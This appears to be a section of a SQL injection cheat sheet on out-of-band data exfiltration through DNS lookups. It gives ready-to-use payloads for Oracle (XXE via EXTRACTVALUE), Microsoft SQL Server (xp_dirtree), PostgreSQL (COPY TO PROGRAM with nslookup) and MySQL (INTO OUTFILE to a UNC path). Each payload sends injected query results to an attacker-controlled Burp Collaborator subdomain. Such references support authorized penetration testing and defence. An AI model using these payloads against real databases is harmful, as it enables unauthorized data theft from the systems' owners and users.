 DNS lookup with data exfiltration
You can cause the database to perform a DNS lookup to an external domain containing the results of an
injected query. To do this, you will need to use Burp Collaborator to generate a unique Burp Collaborator
subdomain that you will use in your attack, and then poll the Collaborator server to retrieve details of any
DNS interactions, including the exfiltrated data.
Oracle
SELECT EXTRACTVALUE(xmltype('<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://'||(SELECT YOUR-
QUERY-HERE)||'.BURP-COLLABORATOR-SUBDOMAIN/"> %remote;]>'),'/l') FROM
dual
Microsoft
declare @p varchar(1024);set @p=(SELECT YOUR-QUERY-
HERE);exec('master..xp_dirtree "//'+@p+'.BURP-COLLABORATOR-
SUBDOMAIN/a"')
PostgreSQL
create OR replace function f() returns void as $$
declare c text;
declare p text;
begin
SELECT into p (SELECT YOUR-QUERY-HERE);
c := 'copy (SELECT '''') to program ''nslookup '||p||'.BURP-
COLLABORATOR-SUBDOMAIN''';
execute c;
END;
$$ language plpgsql security definer;
SELECT f();
MySQL
The following technique works on Windows only:
SELECT YOUR-QUERY-HERE INTO OUTFILE '\\\\BURP-COLLABORATOR-
SUBDOMAIN\a'